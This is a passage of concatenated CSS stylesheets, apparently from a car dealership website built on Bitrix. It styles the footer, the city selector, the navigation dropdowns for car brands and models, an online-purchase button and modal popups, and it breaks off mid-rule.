.footer__top {background-color:#121212; padding:39px 0 60px}
.footer__top .container {display:flex; gap:155px}
@media screen and (max-width:1500px) {.footer__top .container {gap:40px; justify-content:space-between}
 .footer .container {max-width:unset; padding:0 40px}
}
@media screen and (max-width:1239px) {.footer__top .container {gap:20px; flex-flow:column}
}
@media only screen and (max-width:768px) {.footer .container {padding:0 20px}
}
.footer__top .logo {display:block; margin-bottom:32px}
.footer__top .social {margin-top:32px}
.footer__top .btn {margin-top:30px}
@media screen and (max-width:1239px) {.footer__top .logo,.footer__top .social,.footer__top .btn {margin:0}
}
.footer__top-left {flex:0 0 auto}
@media screen and (max-width:1239px) {.footer__top-left {display:flex; align-items:center; justify-content:space-between}
}
@media screen and (max-width:1024px) {.footer__top-left {align-items:flex-start; flex-flow:column; position:relative}
 .footer__top-left .social {position:absolute; top:0; right:0}
}
@media screen and (max-width:1024px) and (max-width:340px) {.footer__top-left .social {flex-flow:column}
}
@media screen and (max-width:1024px) {.footer__top-left .logo {margin-bottom:30px}
 .footer__top-left .information {margin-bottom:18px}
}
@media screen and (max-width:768px) {.footer__top-left .logo {max-width:174px}
 .footer__top-left .logo svg {width:100%}
 .footer__top-left .social__item svg {width:33px; height:33px}
}
.footer__top-right {width:100%}
.footer__bot {background-color:#000; padding:24px 0}
.footer__bot p {margin:0; font-weight:400; font-size:12px; color:#fff9}
.footer__bot .container {display:flex; gap:106px}
@media screen and (max-width:1024px) {.footer__bot .container {flex-flow:column-reverse; gap:20px}
}
.footer__bot-right {flex:0 0 155px; line-height:100%}
.footer__bot-right p {line-height:normal}
@media screen and (max-width:1024px) {.footer__bot-right {display:flex; flex:auto; gap:40px; justify-content:space-between; align-items:center}
}
.footer .information__sub-title {font-weight:400; font-size:12px; color:var(--cvet-temno-seryy); margin-bottom:12px}
.footer .information__phone {display:block; text-decoration:none; font-weight:600; font-size:28px; margin-bottom:8px; color:var(--cvet-belyy)}
@media screen and (max-width:768px) {.footer .information__phone {font-size:20px}
}
.footer .information__schedule {display:flex; align-items:center; gap:8px; font-weight:400; font-size:14px; color:var(--cvet-belyy)}
@media screen and (max-width:768px) {.footer .information__schedule {font-size:12px}
}
.footer .social {display:flex; gap:10px}
.footer .pay {display:flex; align-items:center; gap:16px; margin-top:23px}
@media screen and (max-width:1024px) {.footer .pay {margin-top:0}
}
@media screen and (max-width:424px) {.footer .pay {flex-wrap: wrap;gap: 10px;}
}
.footer .btn {border:1px solid var(--cvet-siniy); border-radius:15px; padding:16px 32px; font-weight:600; font-size:16px; text-align:center; color:var(--cvet-siniy); cursor:pointer; -webkit-user-select:none; -moz-user-select:none; user-select:none; line-height:normal; text-decoration:none}
.footer .btn svg {vertical-align:top}
.footer .btn_theme_footer {display:flex; align-items:center; gap:10px; border-color:#fff; padding:16px 40px; color:#fff}
@media screen and (max-width:768px) {.btn_theme_footer {width:100%; text-align:center; justify-content:center}
}
.footer .menu {display:flex; align-items:center; gap:80px}
@media screen and (max-width:1500px) {.footer .menu {gap:30px}
}
.footer .menu__item {display:flex; align-items:center; gap:12px; text-decoration:none; font-weight:700; font-size:14px; text-transform:uppercase; color:var(--cvet-chernyy)}
.footer .menu__item:hover {color:var(--cvet-siniy)}
.footer .menu_footer {gap:10px; align-items:flex-start; justify-content:space-between; max-width:1090px}
@media screen and (max-width:1024px) {.footer .menu_footer {flex-flow:column; gap:20px}
}
.footer .menu_footer .menu__head {font-weight:600; font-size:16px; line-height:162%; text-transform:uppercase; color:var(--cvet-belyy); position:relative}
@media screen and (max-width:1024px) {.footer .menu_footer .menu__head:after {display:block; content:""; width:24px; height:24px; position:absolute; top:0; right:0; background:url(data:image/svg+xml; base64,[base64]) no-repeat center center/cover; filter:brightness(4); transform:rotate(180deg)}
}
@media screen and (max-width:768px) {.footer .menu_footer .menu__head {font-size:14px}
}
.footer .menu_footer .menu__list {display:flex; flex-flow:column; gap:8px; margin-top:16px}
.footer .menu_footer .menu__item {font-weight:400; font-size:16px; text-transform:none; line-height:162%; color:#fff9}
@media screen and (max-width:1024px) {.footer .menu_footer .menu__wrapper {width:100%}
 .footer .menu_footer .menu__wrapper:not(.active) .menu__list {display:none}
 .footer .menu_footer .menu__wrapper:not(.active) .menu__head:after {transform:rotate(0)}
}
.list-cities {width:100%; background-color:#f8f8f8; border-radius:10px}
.list-cities__content {display:flex; align-items:center; height:auto; padding:14px 20px; justify-content:space-between; margin-bottom:20px; gap:30px}
.list-cities__icon {width:46px; height:60px}
.list-cities__icon img {object-fit:contain; width:100%}
.list-cities__text {width:95%; font-size:14px; line-height:20px}
.list-cities__title {font-size:16px; font-weight:700; margin-bottom:5px}
.list-cities__text a {text-decoration:underline}
@media (max-width:490px) {.list-cities__icon {display:none}
 .list-cities__text {width:auto}
}
@media only screen and (max-width:390px) {.footer .container {padding:0 15px}
 .footer .social {gap:5px}
}


.anchor-online-buy {
 display: inline-flex !important;
 align-items: center;
 justify-content: center;
 width: 80px;
 height: 80px;
 background-color: #1F56E7;
 border-radius: 50% 50%;
 right: 3% !important;
 bottom: 10% !important;
}
.anchor-online-buy__icon svg {
 width: 50px;
 height: 50px;
 object-fit: contain;
}
.anchor-online-buy.wave-container::before, .anchor-online-buy.wave-container::after {
 background-color: #1F56E7 !important;
}
.anchor-online-buy span{
 font-weight: 600;
 font-size: 12px;
 line-height: 100%;
 text-align: center;
 color: #fff;
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/city-select.css?17653527854071*/
.city-select {
  position: relative;
  display: inline-block;
  margin-bottom: 1.4rem
}
.city-select__text {
  display: flex;
  align-items: center;
  padding-left: 2.5rem;
  padding-right: 2rem;
  font-size: 1.4rem;
  cursor: pointer;
  color: #fff;
}
.city-select__text.active .city-select__arrow {
  transform: translateY(-50%) rotate(-180deg)
}
.city-select__text span {
  /* border-bottom: 1px dashed #272727 */
}
.city-select__icon {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 0;
  width: 2rem;
  height: 2rem;
  transition: transform .25s
}
.city-select__icon svg {
  width: 100%;
  height: auto
}
.city-select__arrow {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: .3rem;
  width: 1.2rem;
  height: 1.2rem;
  transition: transform .25s
}
.city-select__arrow svg {
  width: 100%;
  height: auto
}
.city-select__dropdown {
  display: none;
  position: absolute;
  top: calc(100% + .5rem);
  right: 0;
  width: 25.6rem;
  background-color: #fff;
  border: 1px solid #eaeaeb;
  border-radius: .5rem;
  z-index: 1
}
.city-select__dropdown_active .city-select__confirm {
  display: none
}
.city-select__dropdown_active .city-select__list {
  display: block
}
.city-select__confirm-text {
  padding: 1.4rem 1.1rem;
  background-color: #fafafa;
  font-size: 1.4rem;
  line-height: 1.33
}
.city-select__confirm-text span {
  font-weight: 600
}
.city-select__confirm-button {
  width: 50%;
  height: 4.6rem;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 1.4rem;
  color: #1e5d9d
}
.city-select__confirm-buttons {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 0 .5rem
}
.city-select__list {
  display: none;
  max-height: 29rem;
  overflow-y: auto;
  border-radius: 0.5rem;
}
.city-select__list::-webkit-scrollbar {
  width: .5rem
}
.city-select__list::-webkit-scrollbar-track {
  margin: .3rem;
  background: #eaeaeb;
  border-radius: .3rem
}
.city-select__list::-webkit-scrollbar-thumb {
  width: 100%;
  background: #1e5d9d;
  border-radius: .3rem
}
.city-select__option:nth-child(odd) .city-select__link {
  background-color: #fafafa
}
.city-select__option.active .city-select__link {
  background-color: #eaeaeb;
  color: #1e5d9d
}
.city-select__option_checkbox {
  padding: 0
}
.city-select__option_checkbox .label {
  padding: 1.5rem 1.2rem
}
.city-select__link {
  display: block;
  padding: 1.5rem 1.2rem;
  font-size: 1.5rem;
  font-weight: 500;
  cursor: pointer;
  transition: background-color .25s,color .25s
}
@media (max-width:48em) {
  .city-select-mobile .city-select__text {
    color: #000;
  }
  .city-select {
    margin-bottom: 0
  }
  .city-select__text {
    padding-left: 4.8rem;
    padding-right: 3.6rem;
    font-size: 2rem
  }
  .city-select__icon {
    width: 4rem;
    height: 4rem
  }
  .city-select__arrow {
    width: 2.4rem;
    height: 2.4rem
  }
  .city-select-mobile .city-select__arrow {
    width: 2rem;
    height: 2rem;
  } 
  .city-select__dropdown {
    width: 51.2rem;
    right: auto;
    left: 50%;
    top: calc(100% + 3.6rem);
    transform: translateX(-40%);
    border-radius: 1rem
  }
  .city-select__confirm-text {
    padding: 3rem 2.2rem;
    font-size: 2.8rem
  }
  .city-select__confirm-button {
    height: 9.2rem;
    font-size: 2.8rem
  }
  .city-select__confirm-buttons {
    padding: 0 1rem
  }
  .city-select__list {
    max-height: 51rem
  }
  .city-select__list::-webkit-scrollbar {
    width: 1rem
  }
  .city-select__list::-webkit-scrollbar-track {
    margin: .6rem;
    border-radius: .6rem
  }
  .city-select__list::-webkit-scrollbar-thumb {
    border-radius: .6rem
  }
  .city-select__option_checkbox {
    padding: 0
  }
  .city-select__option_checkbox .label {
    padding: 3rem 2.4rem
  }
  .city-select__link {
    padding: 3rem 2.4rem;
    font-size: 2rem
  }
}

.city-select__option--online {
    color: #F1117E !important;
    background: #FFDEEE !important;
}

.city-select__option--online:hover {
    color: #fff !important;
    background: #F1117E !important;
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/burger.css?1679039736741*/
.burger {
  display: none
}
@media (max-width:48em) {
  .burger {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    width: 6.8rem;
    height: 6.8rem;
    flex-shrink: 0;
    position: relative;
    z-index: 1
  }
  .burger span {
    width: 4.4rem;
    height: .4rem;
    background-color: #1e5d9d;
    transition: .25s
  }
  .burger span:nth-child(1),
  .burger span:nth-child(2) {
    margin-bottom: 1rem
  }
  .burger_active span:nth-child(1) {
    transform: rotate(45deg);
    margin-bottom: -.2rem
  }
  .burger_active span:nth-child(2) {
    transform: rotate(-45deg);
    margin-bottom: 0;
    margin-top: -.2rem
  }
  .burger_active span:nth-child(3) {
    display: none
  }
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/nav.css?17655256669442*/
.nav__list {
  display: flex;
  align-items: center
}
.nav__list > li {
  font-size: 1.4rem
}
.nav__list > li:not(:first-child) {
  position: relative
}
.nav__list > li:not(:last-child) {
  margin-right: 3rem
}
.nav__link_dropdown {
  position: relative;
  font-size: 1.4rem;
  font-weight: 700;
  text-transform: uppercase;
}
.nav__link_dropdown::after {
  position: absolute;
  top: 50%;
  right: 0;
  transform: translateY(-50%);
  width: 1.6rem;
  height: 1rem;
  background-image: url(/local/templates/main/assets/bx-styles/../img/svg/arrow-down.svg);
  background-position: 50% 50%;
  background-size: contain;
  background-repeat: no-repeat;
  transition: transform .25s
}
.nav__link::before {
  content: '';
  position: absolute;
  bottom: -.2rem;
  left: 0;
  right: 0;
  height: 1px;
  background-color: #c1c1c2;
  opacity: 0;
  transition: opacity .25s
}
.nav__link_active {
  font-size: 1.4rem;
  font-weight: 700;
  color: #1e5d9d
}
.nav__link:hover::before {
  opacity: 1
}
.nav__dropdown {
  min-width: 25rem;
  background-color: #fff;
  border: 1px solid #eaeaeb;
  border-radius: .5rem;
  position: absolute;
  left: 0;
  top: calc(100% + 3.5rem);
  display: none
}
.nav__dropdown::before {
  content: '';
  position: absolute;
  bottom: 100%;
  left: 0;
  right: 0;
  height: 1rem;
  background-color: transparent;
  z-index: -1
}
.nav__dropdown-inner {
  display: flex
}
.nav__dropdown_catalog {
  right: 0;
  top: 100%;
  padding: 3rem 0 3.8rem;
  background-color: #fafafa;
  box-shadow: 0 .5rem 2rem -1.2rem #527460;
  border-radius: 0 0 .5rem .5rem
}
.nav__dropdown_active::before {
  opacity: 1
}
.nav__dropdown_active::after {
  transform: translateY(-50%) rotate(-180deg)
}
.nav__dropdown-list li:nth-child(odd) {
  background-color: #fafafa
}
.nav__dropdown-link {
  display: flex;
  align-items: center;
  font-size: 1.4rem;
  padding: 1.5rem 1.2rem
}
.nav__dropdown-link-img {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-shrink: 0;
  width: 3rem;
  height: 3rem;
  border-radius: .3rem;
  /*background-color: #fafafa;*/
  margin-right: .4rem;
  margin-left: -.2rem
}
.nav__dropdown-link-img img {
  width: 2rem;
}
@media(max-width: 48em){
    .nav__dropdown-link-img{
        margin-right: 4rem;
    }
    .nav__dropdown-link-img img{
        width: 4rem;
    }
}
.nav__dropdown-link span {
  color: #1e5d9d
}
.nav__dropdown-group {
  width: 40rem;
  height: 100%;
  padding: 2rem;
  background-color: #fff;
  border-radius: .5rem
}
.nav__dropdown-group:not(:last-child) {
  margin-right: 2rem
}
.nav__dropdown-group_car {
  width: 41.4rem;
}
.nav__dropdown-group_car .nav__dropdown-link {
  display: block
}
.nav__dropdown-group_model {
  width: 65rem
}
.nav__dropdown-group_model .nav__dropdown-link {
  display: block
}
.nav__dropdown-group .nav__dropdown-list li {
  background: 0 0
}
.nav__dropdown-group .nav__dropdown-list li:not(:last-child) {
  margin-bottom: 1rem
}
.nav__dropdown-group .nav__dropdown-list li:nth-last-child(3) {
  margin-bottom: 0
}
.nav__dropdown-group .nav__dropdown-link {
  padding: 0
}
.nav__dropdown-group-more {
  width: 7.3rem;
  color: #1e5d9d;
  text-decoration: underline
}
.nav__dropdown-car {
  display: grid;
  grid-template-columns: repeat(4,1fr);
  grid-gap: 1.5rem 1.5rem;
  margin-top: .8rem
}
.nav__dropdown-car-item {
  height: 10rem;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  border-radius: .5rem;
  transition: .25s
}
.nav__dropdown-car-item:hover {
  background-color: #fafafa;
  color: #1e5d9d
}
.nav__dropdown-car-img {
  width: 8rem;
  margin-bottom: 1rem
}
.nav__dropdown-car-title {
  font-size: 1.2rem
}
.nav__dropdown-model {
  display: grid;
  grid-template-columns: repeat(4,1fr);
  grid-gap: 1.5rem 1.5rem;
  margin-top: 1rem
}
.nav__dropdown-model.offer {
  margin-bottom: 0
}
.nav__dropdown-model .offer__item {
  height: 9.4rem;
  position: relative;
}
.nav__dropdown-model .offer__item:before{
  content: '';
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  opacity: 0;
  transition: .3s opacity;
  border: 1px solid #c1c1c2;
  border-radius: .7rem;
  z-index: 7;
}
.nav__dropdown-model .offer__item:hover:before{
  opacity: 1;
}
.nav__dropdown-model .offer__item-logo {
  width: 8rem;
  height: 6.5rem;
}
.nav__dropdown-model .offer__item-name {
  font-size: 1.2rem;
  margin-bottom: 10px;
}
@media (min-width:48em) {
  .nav-extra .nav__dropdown:not(.nav__dropdown_catalog) {
    top: calc(100% + 2.85rem)
  }
}
@media (max-width:48em) {
  .nav__list {
    display: block;
    border-bottom: 1px solid #eaeaeb
  }
  .nav__list > li {
    position: relative;
    font-size: 2.8rem
  }
  .nav__list > li.nav__sublist {
    padding: 3.1rem 3rem
  }
  .nav__list > li.nav__sublist > a {
    display: initial;
    padding: 0;
    pointer-events: none;
    font-size: 2.8rem;
    font-weight: 400;
  }
  .nav__list > li:nth-child(odd) {
    background-color: #fafafa
  }
  .nav__list > li:not(:last-child) {
    margin-right: 0
  }
  .nav__link {
    position: unset;
    padding: 3.1rem 3rem;
    display: block;
    font-weight: 400;
  }
  .nav__link::before {
    content: none
  }
  .nav__link_dropdown {
    padding-right: 10rem
  }


  .nav__link_dropdown::after {
    content: '';
    right: 2.6rem;
    transform: translateY(-50%) rotate(-90deg);
    width: 3.2rem;
    height: 2rem;
    pointer-events: none
  }
  .nav__link_active {
    font-size: 2.8rem;
    font-weight: 400;
    color: #272727
  }
  .nav__dropdown {
    min-width: auto;
    position: fixed;
    top: 0;
    width: 100%;
    height: 100vh;
    padding: 10.2rem 0 10rem;
    background-color: #fff;
    border: none;
    border-radius: 0;
    left: 0;
    transform: translateX(-150%);
    display: block;
    z-index: 1;
    transition: transform .25s;
    overflow-x: hidden;
    overflow-y: auto
  }
  .nav__dropdown-prev {
    display: flex!important;
    align-items: center;
    height: 10rem;
    padding: 0 3rem
  }
  .nav__dropdown-prev svg {
    width: 1.8rem;
    height: auto
  }
  .nav__dropdown-inner {
    display: block
  }
  .nav__dropdown_active {
    transform: translateX(0)
  }
  .nav__dropdown_catalog {
    right: auto;
    top: 0;
    background-color: #fff;
    box-shadow: none;
    border-radius: 0;
    padding: 0
  }
  .nav__dropdown-list li:nth-child(odd) {
    background-color: #fafafa
  }
  .nav__dropdown-link {
    font-size: 2.8rem;
    padding: 3.1rem 3rem
  }
  .nav__dropdown-link-car {
    position: relative
  }
  .nav__dropdown-link-car::after {
    content: '';
    position: absolute;
    top: 50%;
    right: 2.6rem;
    transform: translateY(-50%) rotate(-90deg);
    width: 3.2rem;
    height: 2rem;
    background-image: url(/local/templates/main/assets/bx-styles/../img/svg/arrow-down.svg);
    background-position: 50% 50%;
    background-size: contain;
    background-repeat: no-repeat;
    transition: transform .25s
  }
  .nav__dropdown-group {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh;
    transform: translateX(-150%);
    padding: 10.2rem 0 10rem;
    border-radius: 0;
    transition: transform .25s;
    overflow-x: hidden;
    overflow-y: auto
  }
  .nav__dropdown-group_active {
    transform: translateX(0)
  }
  .nav__dropdown-group:first-child {
    transform: none;
    position: static
  }
  .nav__dropdown-group:not(:last-child) {
    margin-right: 0
  }
  .nav__dropdown-group .nav__dropdown-list li:not(:last-child) {
    margin-bottom: 0
  }
  .nav__dropdown-group .nav__dropdown-link {
    padding: 3.1rem 3rem
  }
  .nav__dropdown-group-more {
    width: 7.3rem;
    color: #1e5d9d;
    text-decoration: underline
  }
  .nav__dropdown-car {
    padding: 0 4.6rem;
    grid-gap: 6rem;
    margin-top: 2rem
  }
  .nav__dropdown-car-item {
    height: 20rem
  }
  .nav__dropdown-car-img {
    width: 19.4rem;
    margin-bottom: 2rem
  }
  .nav__dropdown-car-title {
    font-size: 2.8rem
  }
  .nav__dropdown-model {
    padding: 0 3rem;
    grid-template-columns: repeat(3,1fr);
    grid-gap: 3.4rem .8rem;
    margin-top: 0
  }
  .nav__dropdown-model .offer__item {
    height: 18.8rem;
    margin: 0
  }
  .nav__dropdown-model .offer__item-logo {
    width: 10rem;
    height: 10rem
  }
  .nav__dropdown-model .offer__item-name {
    font-size: 2.4rem
  }
  .nav__dropdown-title {
    margin-left: 4rem;
  }
}

.nav__dropdown-title {
  font-weight: 600;
}
@media (max-width:48em) {
  .nav__dropdown-car{
    grid-template-columns: repeat(2, 1fr);
  }
}

.online-sale {
  display: flex;
  align-items: center;
  justify-content: space-between;
  background: #1F51E4;
  padding: 10px;
  margin-top: 15px;
  border-radius: 5px;
}

.online-sale__text {
  width: 165px;
  display: flex;
  flex-direction: column;
}
@media (max-width:1790px) {
  .online-sale__text{
    width: 100px;
  }
}
.online-sale__top-text {
  font-size: 18px;
  font-weight: 700;
  color: #fff;
}

.online-sale__bottom-text {
  font-size: 14px;
  font-weight: 700;
  color: #fff;
}

.online-sale img {
  width: 120px;
}
.nav__list li[data-code="online-buy"],
.nav__dropdown-link_online {
  display: none;
}
@media(max-width:768px) {
  .online-sale {
    padding: 15px 0;
    width: 98%;
    margin: 20px auto 0 auto;
    justify-content: center;
    gap: 20px;
  }
  .nav__list li[data-code="online-buy"],
  .nav__dropdown-link_online {
    display: block;
  }
}

.nav__dropdown-group--online {
  width: 45rem;
}

.nav__dropdown-group_car--online {
  width: 35rem;
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/modal.css?176554019520040*/
.mfp-container {
  padding-top: 40px !important;
  padding-bottom: 40px !important;
}
.popup {
  display: none !important;
}
.popup__container {
  pointer-events: none;
}
.popup__box {
  position: relative;
  width: 100%;
  max-width: 100rem;
  margin: 0 auto;
  pointer-events: all;
}
.popup__box.popup__box_md {
  max-width: 680px;
}
.popup__box.popup__box_sm {
  max-width: 560px;
}
.popup__box.popup__box_b {
  max-width: 118rem;
}
.popup__box .mfp-close {
  top: -32px;
  right: -32px;
  width: 32px;
  height: 32px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.popup__box .mfp-close svg {
  width: 32px;
  height: 32px;
}
.popup__box .mfp-close:active {
  top: -32px;
}
.popup__wrap {
  display: flex;
  align-items: stretch;
}
.popup__block {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding: 70px 60px 86px;
  border-radius: 17px;
  background-color: #fff;
}
.popup__img {
  width: 52.3%;
  flex-shrink: 0;
}
.popup__img img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  display: block;
  border-radius: 20px 0 0 20px;
  -o-object-position: right;
  object-position: right;
}
.popup__img .picture-contain {
  -o-object-fit: contain;
  object-fit: contain;
  background-color: #fff;
}
.popup__content {
  width: 50%;
  position: relative;
}
.popup__loader {
  display: none;
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 200;
  transform: translate(-50%, -50%);
  width: 64px;
  height: 64px;
}
.popup__loader::after {
  content: "";
  display: block;
  width: 64px;
  height: 64px;
  border-radius: 50%;
  border: 4px solid #1e5d9d;
  border-color: #1e5d9d transparent;
  animation: 1.2s linear infinite lds-dual-ring;
}
.popup__content-main.is-loading .popup__loader {
  display: block;
}
.popup__content-main {
  height: 100%;
  border-radius: 0 20px 20px 0;
  background-color: #fff;
  padding: 30px;
  position: relative;
}
.popup__content-main.is-loading::before {
  content: "";
}
.popup__content-main::before {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 100;
  background-color: #fff;
  opacity: 0.7;
  border-radius: 0 20px 20px 0;
}
.popup__msg {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 100;
  background-color: #fff;
  min-height: 300px;
  border-radius: 20px;
  padding: 30px;
  display: none;
  flex-direction: column;
  justify-content: center;
  height: 100%;
}
.popup__msg.is-error,
.popup__msg.is-success {
  display: flex;
}
.popup__msg .popup__text p:not(:last-child) {
  margin-bottom: 20px;
}
.popup__title {
  font-weight: 600;
  font-size: 22px;
  line-height: 116%;
  margin-bottom: 5px;
}
.popup__box_md .popup__title {
  text-align: center;
}
.popup__title_b {
  font-size: 26px;
  font-weight: 600;
  line-height: 29px;
  text-align: center;
  margin-bottom: 16px;
}
.popup__icon {
  margin-bottom: 40px;
}
.popup__text {
  font-size: 16px;
  line-height: 26px;
}
.popup__box_md .popup__text {
  text-align: center;
}
.popup__form {
  margin: 20px 0;
}
.popup__form .label {
  display: block;
  margin-bottom: 20px;
  height: 50px;
}
.popup__form .select2.select2-container {
  margin-bottom: 20px;
}
.popup__form .label input {
  border-radius: 5px;
  font-size: 1.4rem;
  line-height: 17px;
  padding: 0 12px;
  color: black;
  font-weight: 400;
}
.popup__form .button {
  width: 100%;
  height: 50px;
  font-size: 1.6rem;
  line-height: 20px;
}
.popup__form-info {
  border: 1px solid #1e5d9d;
  border-radius: 5px;
  height: 50px;
  background-color: #f1f8fd;
  display: flex;
  align-items: center;
  font-size: 14px;
  line-height: 17px;
  color: #1e5d9d;
  padding: 0 12px;
}
.popup__policy {
    font-size: 1rem;
    line-height: 12px;
    margin-top: 20px;
    display: flex;
    align-items: flex-start;
    gap: 5px;
}
.popup__policy a {
  color: #272727;
  text-decoration: underline;
}
.popup__policy a:hover {
  text-decoration: none;
}
.popup__video-wrap video {
  width: 100%;
  height: auto;
  border-radius: 1.6rem;
  overflow: hidden;
}
.popup__video-wrap .slider-button-prev {
  left: -2rem;
}
.popup__video-wrap .slider-button-next {
  right: -2rem;
}
.popup__video-item {
  width: 100rem;
  pointer-events: none;
}
.popup__video-item.swiper-slide-active {
  pointer-events: all;
}
.popup__video-item.swiper-slide-active .popup__video-text-block {
  display: block;
}
.popup__video-item_active-controls {
  pointer-events: all;
}
.popup__video-wrap {
  line-height: 0;
  border-radius: 1.6rem;
  overflow: hidden;
}
.popup__video-wrap video::-webkit-media-controls-panel {
  display: flex !important;
  opacity: 1 !important;
}
.popup__video-text-block {
  display: none;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding-bottom: 8.3rem;
  padding-left: 2.5rem;
  padding-right: 2.5rem;
  pointer-events: none;
}
.popup__video-text-block::before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 22.4rem;
  width: 100%;
  background: linear-gradient(
    360deg,
    rgba(0, 0, 0, 0.7) 0,
    rgba(0, 0, 0, 0) 100%
  );
  border-radius: 0 0 1.6rem 1.6rem;
}
.popup__video-name {
  position: relative;
  z-index: 2;
  margin-bottom: 0.6rem;
  font-size: 1.8rem;
  font-weight: 600;
  line-height: 2.4rem;
  color: #fff;
}
.popup__video-text {
  position: relative;
  z-index: 2;
  overflow: hidden;
  max-height: 5.1rem;
  font-size: 1.4rem;
  font-weight: 400;
  line-height: 1.7rem;
  color: #fff;
}
.popup__video-close {
  top: 0.7rem !important;
  right: calc(50% - 48rem) !important;
}
.popup-story {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100vh;
  display: none;
  z-index: 1000;
  background-color: rgba(0, 0, 0, 0.8);
}
.popup-story_active {
  display: flex;
  justify-content: flex-end;
}
.popup-story__content {
  margin-left: auto;
  height: 100%;
  padding: 2.4rem 4.2rem;
  background-color: #fafafa;
  position: relative;
  overflow-y: auto;
}
.popup-story__close {
  position: absolute;
  top: 4rem;
  right: 3rem;
  width: 3.2rem;
  height: 3.2rem;
  cursor: pointer;
}
.popup-story__close svg {
  width: 100%;
  height: 100%;
}
.popup-story__group:not(:last-child) {
  margin-bottom: 4.2rem;
}
.popup-story__title {
  width: 90%;
  font-size: 3.2rem;
  font-weight: 600;
  margin-bottom: 2rem;
}
.popup-story__clear {
  display: inline-flex;
  align-items: center;
  font-size: 1.6rem;
  font-weight: 500;
  color: #c1c1c2;
  margin-bottom: 2rem;
}
.popup-story__clear svg {
  width: 2.4rem;
  height: 2.4rem;
  flex-shrink: 0;
  margin-right: 0.6rem;
}
.popup-story__item {
  padding: 2rem 10rem 2rem 2rem;
  background-color: #fff;
  border-radius: 1rem;
  position: relative;
  margin: 10px 0;
}
.popup-story__item-delete {
  position: absolute;
  top: 2rem;
  right: 2rem;
  width: 2.4rem;
  height: 2.4rem;
  cursor: pointer;
}
.popup-story__item-delete svg {
  width: 100%;
  height: 100%;
}
.popup-story__brand {
  display: flex;
  align-items: center;
  margin-bottom: 2.4rem;
}
.popup-story__brand-img {
  width: 5rem;
  height: 5rem;
  flex-shrink: 0;
  margin-right: 2rem;
}
.popup-story__brand-img img {
  height: 100%;
  -o-object-fit: contain;
  object-fit: contain;
}
.popup-story__brand-title {
  font-size: 1.6rem;
  font-weight: 600;
}
.popup-story__info {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 1.8rem;
}
.popup-story__info-item {
  font-size: 1.6rem;
  padding-right: 1.5rem;
  margin-bottom: 0.8rem;
}
.popup-story__info-item span {
  margin-left: 1rem;
  font-weight: 700;
}
.popup-story__info-item:not(:last-child) {
  border-right: 1px solid #c1c1c2;
  margin-right: 1.5rem;
}
.popup-story__link {
  display: inline-flex;
  align-items: center;
  font-size: 1.6rem;
  font-weight: 500;
  color: #1e5d9d;
}
.popup-story__link svg {
  width: 1.4rem;
  height: 1.4rem;
  flex-shrink: 0;
  margin-left: 1rem;
}
.popup_custom .popup__box {
  max-width: 112rem;
}
.popup_custom .popup__content-main {
  width: 100%;
  padding: 30px;
  border-radius: 29px;
}
.popup_custom .popup__header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 40px;
  border: 1px solid #eaeaeb;
  border-radius: 14px;
  background: #fafafa;
  padding: 20px;
}
.popup_custom .popup__header,
.popup_custom .popup__content {
  margin-bottom: 25px;
}
.popup_custom .popup__title {
  font-size: 2.2rem;
  line-height: 120%;
  margin-bottom: 10px;
}
.popup_custom .popup__content-main > .popup__title {
  font-size: 2.6rem;
  text-align: center;
  max-width: 751px;
  margin: 0 auto 18px;
}
.popup_custom .price {
  text-align: right;
}
.popup_custom .price > * {
  white-space: nowrap;
}
.popup_custom .price-old {
  font-size: 1.8rem;
  font-weight: 400;
  text-decoration: line-through;
  color: #272727;
}
.popup_custom .price-credit {
  font-weight: 400;
  font-size: 1.3rem;
  line-height: 110%;
  color: rgba(7, 55, 103, 0.7);
}
.popup_custom .price-actual {
  font-weight: 600;
  font-size: 2.2rem;
}
.popup_custom .status {
  gap: 0.7rem;
}
.popup_custom .status__item {
  font-size: 1.1rem;
  margin: 0 !important;
}
.popup_custom .popup__content {
  display: flex;
  align-items: center;
  gap: 43px;
  width: 100%;
}
.popup_custom .popup__img {
  width: 51.68%;
}
.popup_custom .popup__img img {
  vertical-align: top;
  border-radius: 17px;
}
.popup_custom .specifications {
  display: flex;
  flex-flow: column;
  gap: 17px;
  flex: auto;
  padding-right: 18px;
}
.popup_custom .specifications > * {
  flex: 0 0 50%;
}
.popup_custom .specifications__title {
  font-weight: 600;
  font-size: 1.8rem;
  line-height: 116%;
}
.popup_custom .specifications__list {
  display: flex;
  flex-flow: column;
  gap: 7px;
}
.popup_custom .specifications__item {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 40px;
  font-weight: 400;
  font-size: 1.6rem;
  line-height: 1.62;
}
.popup_custom .specifications__item-title {
  display: flex;
  gap: 16px;
  align-items: center;
  color: rgba(39, 39, 39, 0.3);
}
.popup_custom .specifications__item-title .icon {
  flex: 0 0 auto;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 25px;
  height: 25px;
  color: #1e5d9d;
  position: relative;
}
.popup_custom .specifications__item-title .icon::before {
  display: block;
  content: "";
  width: 16px;
  height: 16px;
  border-radius: 50%;
  background-color: rgba(30, 93, 157, 0.1);
  position: absolute;
  top: 50%;
  left: 0;
